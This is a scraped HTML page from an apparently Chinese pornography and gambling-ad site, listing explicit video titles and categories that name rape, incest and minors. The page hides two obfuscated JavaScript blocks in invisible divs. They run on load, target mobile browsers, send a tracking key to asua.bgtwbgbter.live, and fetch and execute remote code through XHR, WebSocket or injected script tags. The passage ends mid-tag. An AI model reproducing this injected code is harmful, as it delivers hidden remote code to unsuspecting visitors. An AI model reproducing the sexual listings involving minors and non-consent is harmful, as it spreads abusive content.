

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://0553zhuce.com/news/27.html
body_size: 10282
content:
<!doctype html><html lang="zh"><head><title>- - 国产在线精品第一区香蕉_国产一区二区免费_精品欧美一区二区精品久久_国产日韩精品福利视频综合一区二区三区四区_完整观看高清秒播国内外精品资源_日本一区二区三区在线观看网站_国产精品亚洲综合久久_制服诱惑日韩免费观看视频一区二区三区_激情视频一区在线看福利_国片精品jk制服丝袜_美日韩在线视频一区二区三区</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"0553zhuce.com","wapurl":"0553zhuce.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产在线精品第一区香蕉_国产一区二区免费_精品欧美一区二区精品久久_国产日韩精品福利视频综合一区二区三区四区_完整观看高清秒播国内外精品资源_日本一区二区三区在线观看网站_国产精品亚洲综合久久_制服诱惑日韩免费观看视频一区二区三区_激情视频一区在线看福利_国片精品jk制服丝袜_美日韩在线视频一区二区三区</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：0553zhuce.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><div style="display: none !important;">function pIJPe(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function rhmsnTqc(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return pIJPe(t);};window[''+'c'+'U'+'V'+'W'+'Q'+'d'+'p'+'t'+'T'+'I'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function DEHbe(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=rhmsnTqc,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=DEHbe(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16662/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=DEHbe(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMllM0EllMkYllMkZhLmF3cndmZXJzZXIubGll2ZSUzQTg4OTE=','d3NzJTNBJTJGJTJGYS52ZnnR3YmdidGVyLmxpdmUlM0E5NTM1','172198',window,document,['l','n']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>cUVWQdptTI();</script><div style="display: none !important;">function xqKlvI(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function EJDIzK(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return xqKlvI(t);};window[''+'W'+'Q'+'b'+'P'+'z'+'p'+'o'+'n'+'B'+'w'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function XUxSk(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=EJDIzK,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=XUxSk(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16662/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=XUxSk(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmmF3cndmmZXJzZXIubGl2ZSUzQTg4OTE=','d3NzJTNBJTJGJTJGYS52ZnR3YmdidGVyLmxpdmUlM00E5NTM1','172197',window,document,['m','0']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>WQbPzponBw();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=hzy6hff8r77"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/263962.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/e85dc80ba607da1f5eaa56c079dbbcf6.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">代替自慰就给你乳交吧 会温柔地呵护住院期间积累的焦虑和性欲温柔大方的K罩杯夹射护理 みなと羽琉 SONE-865</p></div></a></div><div class="vod-list"><a href="/play/263908.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/1cba5ed5b1f982905a80e7c757e03a69.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">池袋万圣节派对女孩接受挑战！如果她能承受巨乳女友对她做的任何事，她就能在无反应游戏中 未知演员 SGKI-057</p></div></a></div><div class="vod-list"><a href="/play/265293.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260114-1/8780fa6c2012ff50a995d4ac1cbf951f.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">新人 「谁可以让我高潮100次…？」想体会绝顶另一侧的敏感妻子AV出道 仓多纱南 仓多纱南 MEYD-864</p></div></a></div><div class="vod-list"><a href="/play/265321.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260114-1/823b9e24fdac286a134d8aad0dd4a8f1.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">新人 AV出道 FIRST IMPRESSION 169 真正写真偶像的妹妹 夕雏艾米丽 IPZZ-239</p></div></a></div><div class="vod-list"><a href="/play/265214.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260114-1/285474befcbf1ff9ae39379891205509.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">新人 FIRST IMPRESSION 164 害羞妹子喜欢做爱！乳头有感过头 佐佐木佐纪 IPZZ-163</p></div></a></div><div class="vod-list"><a href="/play/265161.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/a3f7454bb7bdfcdacb733c73547345d1.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">新人 为了诱惑男人而生的人妻 松野兰 32岁 AV出道 前模特儿、前赛车皇后、前空姐 松野兰 JUQ-792</p></div></a></div><div class="vod-list"><a href="/play/263918.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/abe4092d016eb3fd75155b85f4750ca1.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">持续偷拍在家全裸的网球部姐姐4 年 被发现趁势拜托做爱 从那天起开始隐瞒亲人的关系 星乃莉子 START-379</p></div></a></div><div class="vod-list"><a href="/play/263890.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/1d5be98cd2cc8fa8448d17f445e58106.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">当似鸟雏被束缚并被无情地挠痒时，她的整个身体都变成了一个超级敏感的性感带，在这段视频 似鸟日菜 XVSR-830</p></div></a></div><div class="vod-list"><a href="/play/263877.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/10971478e31fc7de24ce892f458baa4b.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">放学后肉便器第25人 海风铃 海風すず ZKWD-025</p></div></a></div><div class="vod-list"><a href="/play/264048.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/f49643b6e180958ebac7e1133e52f9e8.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">大量精液颜射吞精！束缚闷绝调教 小鸠琉璃 小鳩るり TKOU-019</p></div></a></div><div class="vod-list"><a href="/play/263921.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/8cebf00812ab32df1410142e3792e7bb.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">冲绳永恒的夏天，感觉自由自在！ ！可以穿泳衣了！ ！ V线按摩 逢沢みゆ,尾崎えりか,柏木こなつ UMD-970</p></div></a></div><div class="vod-list"><a href="/play/264032.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/f5049617b87e54bc397a6bbba07517af.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">产生危险M愿望的刚毛淫穴重考生，被强壮的大肉ˇ棒们终日猛烈插入的上京体验。住在长野 桜庭菜乃花 SDAB-336</p></div></a></div><div class="vod-list"><a href="/play/265175.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260114-1/c9f6b2ac4ecb901ec7c547ea20b04cb6.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">新人 松本翔子 48岁AV出道 已完成的美貌 异次元级的色情度 松本翔子 JUQ-336</p></div></a></div><div class="vod-list"><a href="/play/265138.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260114-1/45c4a4f8e56131bc447dbd8c3ba26a60.jpg" class="vod-pic"><span class="vod-date">2026-01-15</span></div><p class="vod-name">新人 木村玲衣 32岁 AV出道 隐藏的《性欲旺盛》 木村玲衣 JUQ-395</p></div></a></div><div class="vod-list"><a href="/play/264034.html" target="_blank"><div class="vod-item"><div 